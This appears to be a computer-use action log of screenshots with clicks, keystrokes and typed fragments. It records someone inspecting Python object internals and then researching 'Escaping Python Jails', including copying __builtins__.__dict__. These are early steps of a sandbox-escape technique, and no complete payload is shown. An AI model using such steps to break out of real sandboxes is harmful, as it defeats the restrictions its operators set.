
key(ctrl+b)

text(.)

text(__class__)

click(150, 190)

- Search 'python htmlentities' and read the Stack Overflow answer on decoding HTML entities
text(ython htmlentit)

click(308, 189)

click(287, 435)

scroll(down, 3)

- Run the script to see the unescaped <class 'list'> output and colour it as Python
key(ctrl+b)

text(pyth)

key(Escape)
text(.__baseclass__)

- In the terminal's Python shell, evaluate [].__class__ and dir([].__class__) to list the class's attributes
key(alt+Tab)

click(480, 269)

text([].__class__)

text(dir([].__class__)

text(([].__class__))

- Search 'python jail escape', read the Escaping Python Jails post and copy __builtins__.__dict__
text(ython jail escap)

click(252, 189)

click(252, 189)

scroll(down, 3)
